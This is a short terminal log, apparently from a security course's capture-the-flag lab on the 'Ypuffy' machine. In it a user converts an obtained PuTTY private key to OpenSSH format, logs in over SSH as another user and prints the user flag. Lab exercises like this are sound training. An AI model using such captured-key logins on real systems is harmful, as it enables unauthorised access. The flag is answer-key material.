 ┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week7/Ypuffy]
└─$ puttygen my_private_key.ppk -O private-openssh -o alice_rsa
┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week7/Ypuffy]
└─$ chmod 600 alice_rsa
┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week7/Ypuffy]
└─$ ssh -i alice_rsa alice1978@10.10.10.107
The authenticity of host '10.10.10.107 (10.10.10.107)' can't be established.
ED25519 key fingerprint is SHA256:cFnNdj2lWfYtaQ9zlLoOvc52PuAjJKkLnxl+lGlF8NE.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.107' (ED25519) to the list of known hosts.
OpenBSD 6.3 (GENERIC) #100: Sat Mar 24 14:17:45 MDT 2018
Welcome to OpenBSD: The proactively secure Unix-like operating system.
Please use the sendbug(1) utility to report bugs in the system.
Before reporting a bug, please try to reproduce it with the latest
version of the code.  With bug reports, please try to ensure that
enough information to reproduce the problem is enclosed, and if a
known fix for it exists, include that as well.
ypuffy$ whoami
alice1978
ypuffy$ ls
user.txt windir
ypuffy$ cat user.txt
acbc06eb2982b14c2756b6c6e3767aab
ypuffy$